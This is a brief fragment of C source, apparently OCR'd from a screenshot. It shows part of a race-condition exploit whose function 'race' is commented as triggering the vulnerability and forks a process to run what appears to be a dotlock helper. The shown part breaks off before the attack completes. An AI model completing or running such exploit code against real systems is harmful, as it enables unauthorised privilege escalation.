
    usleep(10);

  }

  return child;

}

/*

** This triggers the vulnerability. (a 
lot.)

*/

static pid_t race(char const *path, 
char const *target) {

  pid_t child;

  if ((child = fork()) != 0)

    return child;

  char *argv[] = {

    NULL, "rdotlock",
